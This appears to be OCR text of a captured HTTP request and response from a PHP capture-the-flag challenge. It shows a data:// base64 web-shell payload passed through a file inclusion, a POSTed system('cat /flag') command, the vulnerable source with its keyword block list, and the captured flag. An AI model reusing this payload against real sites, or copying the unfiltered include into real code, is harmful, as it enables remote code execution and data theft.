 Request
Pretty Raw Hex
\n
1 POST /?iknow=1&me=
data://text/plain;base64,PD9waHAgQGV2YWwoJF9QT1NUWydjbWQnXSk7ID8%2B
HTTP/1.1
2 Host: 192.168.5.40:57519
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://cn.bing.com/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 24
10 Origin: https://cn.bing.com
11 Connection: keep-alive
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 cmd=system('cat /flag');
Response
Pretty Raw Hex Render
<?php
highlight_file(__FILE__);
function waf(){
if(preg_match("/<|\?
|php|>|echo|filter|flag|system|file|%|&|=|`|eval/i",$_GET['me'])){
die("兄弟你别包");
};
}
if(isset($_GET['phpinfo'])){
phpinfo();
}
//兄弟你知道了吗?
if(!isset($_GET['iknow'])){
header("Refresh: 5;url=https://cn.bing.com/search?
q=php%E4%BC%AA%E5%8D%8F%E8%AE%AE");
}
waf();
include $_GET['me'];
echo "兄弟你好香";
?>
flag{N3wstAR_CTF_2OZAbec59caf6b2} 兄弟你好香